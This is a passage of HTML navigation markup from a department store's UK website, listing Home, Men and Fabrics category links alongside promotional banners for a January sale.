        <span class="nav-banner-block">
          <img
            class="lazy"
            alt="Trending Now: For the Love of Jewellery"
            width="100"
            height="100"
            data-src="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150"
            data-srcset="https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=150&h=150 1x,https://cdn.media.amplience.net/i/liberty/260108-Nav-Ad-4-Jewellery-Trending?fmt=auto&qlt=default&w=300&h=300 2x"
            data-sizes="auto"
            fetchpriority="low"
            decoding="async"
          >
        </span>

        <div class="portrait-nav-banner-text nav-banner-text">
          <div><span class="text-cta akzidenz-grotesk-pro-extended">Trending Now: </span>
            <p class="heading akzidenz-grotesk-pro-regular">For the Love of Jewellery</p>
          </div>
            <span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
        </div>

      </a>
</div>

	</div> <!-- End content-asset -->



        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/jewellery/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Jewellery</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/home/"
                                    id="wc_dept_home" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Home">
                                        <span>Home</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/home/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Home"
            tabindex="-1">Home</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/home/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Home" data-category-name="Home">
                        <span class="d-block">Shop all
                            Home</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_home" id="wc_dept_home_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Home Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Home">
            
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_discover">
                        <a href="/uk/department/home/featured/" id="home_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/featured/new-in/" class="d-none">New In</a>
                                
                                    <a href="/uk/department/home/featured/bestsellers/" class="d-none">Bestsellers</a>
                                
                                    <a href="/uk/department/home/featured/exclusively-ours/" class="d-none">Exclusively Ours</a>
                                
                                    <a href="/uk/department/home/discover/the-house-of-liberty/" class="d-none">The House of Liberty</a>
                                
                                    <a href="/uk/department/home/discover/trending-home-refresh/" class="d-none">Trending: Home Refresh</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_shop-by-room">
                        <a href="/uk/department/home/shop-by-room/" id="home_shop-by-room"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Shop By Room">
                            <span class="d-block">Shop By Room</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/shop-by-room/bedroom/" class="d-none">Bedroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/bathroom/" class="d-none">Bathroom</a>
                                
                                    <a href="/uk/department/home/shop-by-room/kitchen/" class="d-none">Kitchen</a>
                                
                                    <a href="/uk/department/home/shop-by-room/living-room/" class="d-none">Living Room</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-accessories">
                        <a href="/uk/department/home/home-accessories/" id="home_home-accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Accessories">
                            <span class="d-block">Home Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-accessories/candles/" class="d-none">Candles &amp; Candle Holders</a>
                                
                                    <a href="/uk/department/home/home-accessories/vases/" class="d-none">Vases</a>
                                
                                    <a href="/uk/department/home/home-accessories/ornaments/" class="d-none">Ornaments</a>
                                
                                    <a href="/uk/department/home/home-accessories/wall-art/" class="d-none">Wall Art</a>
                                
                                    <a href="/uk/department/home/home-accessories/storage/" class="d-none">Storage</a>
                                
                                    <a href="/uk/department/home/home-accessories/stationery-and-games/" class="d-none">Stationery and Games</a>
                                
                                    <a href="/uk/department/home/home-accessories/lighting/" class="d-none">Lighting</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_kitchen-dining">
                        <a href="/uk/department/home/tabletop/" id="home_kitchen-dining"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Kitchen &amp; Dining">
                            <span class="d-block">Kitchen &amp; Dining</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/kitchen-and-dining/tableware/" class="d-none">Tableware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/mugs/" class="d-none">Mugs</a>
                                
                                    <a href="/uk/department/home/tabletop/glass-and-drinksware/" class="d-none">Glass &amp; Drinksware</a>
                                
                                    <a href="/uk/department/home/kitchen-and-dining/cookware/" class="d-none">Cookware</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=home_home-furnishings">
                        <a href="/uk/department/home/home-furnishings/" id="home_home-furnishings"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Home Furnishings">
                            <span class="d-block">Home Furnishings</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/home-furnishings/cushions/" class="d-none">Cushions</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bedding/" class="d-none">Bedding</a>
                                
                                    <a href="/uk/department/home/home-furnishings/throws/" class="d-none">Throws</a>
                                
                                    <a href="/uk/department/home/home-furnishings/bathroom-towels/" class="d-none">Bathroom Towels</a>
                                
                                    <a href="/uk/department/home/home-furnishings/footstools/" class="d-none">Footstools &amp; Furniture</a>
                                
                                    <a href="/uk/department/home/home-furnishings/wallpaper/" class="d-none">Wallpaper</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=Home_Brands">
                        <a href="/uk/department/home/brands/" id="Home_Brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/home/brands/astier-de-villatte/" class="d-none">Astier De Villatte</a>
                                
                                    <a href="/uk/department/home/brands/bitossi/" class="d-none">Bitossi</a>
                                
                                    <a href="/uk/department/home/brands/emma-bridgewater/" class="d-none">Emma Bridgewater</a>
                                
                                    <a href="/uk/department/home/brands/jonathan-adler/" class="d-none">Jonathan Adler</a>
                                
                                    <a href="/uk/department/home/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/home/brands/marin-montagut/" class="d-none">Marin Montagut</a>
                                
                                    <a href="/uk/department/home/brands/saved-ny/" class="d-none">SAVED NY</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="bcb730dd22ca05934797b746fd" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/home-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Home","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Home" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Home</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/home/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Home</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/men/"
                                    id="wc_dept_mens" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Men">
                                        <span>Men</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/men/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Men"
            tabindex="-1">Men</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/men/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Men" data-category-name="Men">
                        <span class="d-block">Shop all
                            Men</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_mens" id="wc_dept_mens_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Men Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>

</span>
            <span class="next-arrow">


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" >
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>

</span>
        </div>

        <span class="close-desktop-menu d-none d-lg-block">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </span>
    </div>

    <div class="slideout-menu-inner">
        
        <ul role="menubar" aria-hidden="true" aria-label="Men">
            
            
                
                    <li class="sub-nav-item no-subcategories">
                        <a href="/uk/department/men/featured/new-in/" id="men_whats-new" role="menuitem"
                            class="sub-nav-link d-flex justify-content-between align-items-center" tabindex="-1"
                            title="New In">
                            <span class="d-block">New In</span>
                        </a>
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_clothing">
                        <a href="/uk/department/men/clothing/" id="men_clothing"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Clothing">
                            <span class="d-block">Clothing</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/clothing/coats-and-jackets/" class="d-none">Coats &amp; Jackets</a>
                                
                                    <a href="/uk/department/men/clothing/knitwear-and-sweats/" class="d-none">Knitwear &amp; Sweats</a>
                                
                                    <a href="/uk/department/men/clothing/shirts/" class="d-none">Shirts</a>
                                
                                    <a href="/uk/department/men/clothing/pyjamas-and-nightwear/" class="d-none">Sleepwear</a>
                                
                                    <a href="/uk/department/men/clothing/tops/" class="d-none">Tops</a>
                                
                                    <a href="/uk/department/men/clothing/trousers/" class="d-none">Trousers</a>
                                
                                    <a href="/uk/department/men/clothing/jeans/" class="d-none">Jeans</a>
                                
                                    <a href="/uk/department/men/clothing/shorts/" class="d-none">Shorts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_accessories">
                        <a href="/uk/department/men/accessories/" id="men_accessories"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Accessories">
                            <span class="d-block">Accessories</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/accessories/jewellery/" class="d-none">Jewellery</a>
                                
                                    <a href="/uk/department/men/accessories/scarves/" class="d-none">Scarves</a>
                                
                                    <a href="/uk/department/men/accessories/bags/" class="d-none">Bags</a>
                                
                                    <a href="/uk/department/men/accessories/hats-and-gloves/" class="d-none">Hats &amp; Gloves</a>
                                
                                    <a href="/uk/department/men/accessories/ties/" class="d-none">Ties</a>
                                
                                    <a href="/uk/department/men/accessories/pocket-squares/" class="d-none">Pocket Squares</a>
                                
                                    <a href="/uk/department/men/accessories/wallets/" class="d-none">Wallets</a>
                                
                                    <a href="/uk/department/men/accessories/belts/" class="d-none">Belts</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_discover">
                        <a href="/uk/department/men/featured/" id="men_discover"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Discover">
                            <span class="d-block">Discover</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/discover/grooming/" class="d-none">Grooming</a>
                                
                                    <a href="/uk/department/men/discover/denim/" class="d-none">Denim</a>
                                
                                    <a href="/uk/department/men/featured/occasionwear/" class="d-none">Occasion</a>
                                
                            </div>
                            
                    </li>
                
            
                
                    
                    
                    <li class="sub-nav-item level-2" data-async-menuitem="ONLEVEL2"
                        data-async-menu-store-in-sessionstorage="true"
                        data-menuitem-url="/on/demandware.store/Sites-liberty-Site/default/Page-IncludeHeaderMenuItem?cgid=men_brands">
                        <a href="/uk/department/men/brands/" id="men_brands"
                            class="sub-nav-link d-flex justify-content-between align-items-center" role="button"
                            aria-haspopup="true" aria-expanded="false" tabindex="-1" title="Brands">
                            <span class="d-block">Brands</span>
                            


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                        </a>
                        
                        
                        
                            <div class="js-slideout-level3-placeholder">
                                
                                
                                    <a href="/uk/department/men/brands/acne-studios/" class="d-none">Acne Studios</a>
                                
                                    <a href="/uk/department/men/brands/a.p.c./" class="d-none">A.P.C.</a>
                                
                                    <a href="/uk/department/men/brands/carhartt-wip/" class="d-none">Carhartt WIP</a>
                                
                                    <a href="/uk/department/men/brands/brands-4/" class="d-none">Homme Plisse Issey Miyake</a>
                                
                                    <a href="/uk/department/men/brands/ami/" class="d-none">Kapital</a>
                                
                                    <a href="/uk/department/men/brands/nn.07/" class="d-none">NN.07</a>
                                
                                    <a href="/uk/department/men/brands/liberty/" class="d-none">Liberty</a>
                                
                                    <a href="/uk/department/men/brands/paul-smith-1/" class="d-none">Paul Smith</a>
                                
                            </div>
                            
                    </li>
                
            

            
            
        </ul>

        
        
            <div class="navigation-banner">
                
	
	<div class="content-asset"><!-- dwMarker="content" dwContentID="66bb761b1c3da1d67585605b8b" -->
		<style type="text/css">
/*Moved from Nav-footer CSS 260116*/
  .navigation-banner .nav-banner-text p.akzidenz-grotesk-pro-light {
    font-size: 3.2rem;
    margin-bottom: .5rem;
}


</style><a href="https://www.libertylondon.com/uk/department/featured/promotion-event/mens-promotion-event/" class="portrait-nav-banner nav-banner ga4-tracking" role="menuitem" tabindex="-1" title="Shop Now" data-tracking='{ "promotion_id": "nav_ad_id_1", "promotion_name": "Up to 20% off Mens","creative_slot": "nav_ad_1"}'>
    <img class="lazy" alt="Up to 20% off Mens" width="300" height="300" data-src="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600" data-srcset="https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=300 1x, https://cdn.media.amplience.net/i/liberty/260120-Nav-Ad-Mens-CH?fmt=auto&qlt=default&w=600 2x" data-sizes="auto" fetchpriority="low" decoding="async" />

    <div class="portrait-nav-banner-text nav-banner-text"><span class="text-cta akzidenz-grotesk-pro-extended">The January Reset</span><p class="heading akzidenz-grotesk-pro-light">Up to 20% off Mens</p><span class="text-cta akzidenz-grotesk-pro-extended">Shop Now</span>
    </div>
</a>
	</div> <!-- End content-asset -->



            </div>
        
    </div>
    
        <div class="navigation-banners-container">
            


        </div>
    

    
    <div class="shop-category">
        <a href="/uk/department/men/" class="btn btn-secondary btn-lg text-truncate d-lg-none"
            tabindex="-1">Shop all Men</a>
    </div>
</div>
                                </li>
                            
                                <li class="nav-item level-1">
                                    <a href="/uk/department/fabric/"
                                    id="wc_dept_fabrics" class="nav-link d-flex justify-content-between align-items-center" role="button" aria-haspopup="true"
                                    aria-expanded="false" tabindex="0" title="Fabrics">
                                        <span>Fabrics</span>
                                        


<svg aria-hidden="true" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="d-lg-none">
<path d="M421.825,365l-9.854,9.5-1.431-1.389,7.4-7.132H397.825v-1.957h20.113l-7.4-7.132,1.431-1.389,8.433,8.13Z"
transform="translate(-397.825 -355.5)" />
</svg>


                                    </a>
                                    
                                    












<div class="slideout-menu d-flex flex-column justify-content-start justify-content-lg-center full-width-links" body-scroll-lock-ignore>
    
    <div class="panel-header d-flex align-items-center justify-content-between">
        <div class="prev-level" role="button" tabindex="-1">
            


<svg role="presentation" aria-label="Back to previous menu"
xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="back-menu-button">
<title>Back to previous menu</title>
<path d="M457.825,365l9.854-9.5,1.431,1.389-7.4,7.132h20.113v1.957H461.712l7.4,7.132-1.431,1.389-8.433-8.13Z"
transform="translate(-457.825 -355.5)" />
</svg>


        </div>
        <a href="/uk/department/fabric/" class="d-lg-none text-center text-truncate akzidenz-grotesk-pro-extended"
            title="Shop all Fabrics"
            tabindex="-1">Fabrics</a>
        <div class="close-mobile-menu d-lg-none" role="button">
            


<svg xmlns="http://www.w3.org/2000/svg" width="21.986" height="21.986" viewBox="0 0 21.986 21.986"
class="close-icon icon">
<title>A button to close the app tray panel</title>
<path d="M476.993,237.421,467.414,247l9.518,9.518-1.414,1.414L466,248.414l-9.579,9.579-1.414-1.414L464.586,247l-9.528-9.528,1.414-1.414L466,245.586l9.579-9.579Z"
transform="translate(-455.007 -236.007)" />
</svg>


        </div>
    </div>

    
    
    <div class="pinned-categories">
        <div class="pinned-categories-inner">
            <ul>
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                
                    
                

                
                <li>
                    <a href="/uk/department/fabric/" role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Shop all Fabrics" data-category-name="Fabrics">
                        <span class="d-block">Shop all
                            Fabrics</span>
                    </a>
                </li>

                
                

                <li class="shop-brand">
                    <a href="/uk/brands-and-designers?departmentId=wc_dept_fabrics" id="wc_dept_fabrics_btn"
                        role="menuitem" class="sub-nav-link" tabindex="-1"
                        title="Fabrics Brands" data-category-name="Brands">
                        <span class="d-block">Brands</span>
                    </a>
                </li>
            </ul>
            <span class="prev-arrow">


<svg role="presentation" xmlns="http://www.w3.org/2000/svg" width="24" height="19" viewBox="0 0 24 19" class="left-arrow-icon">
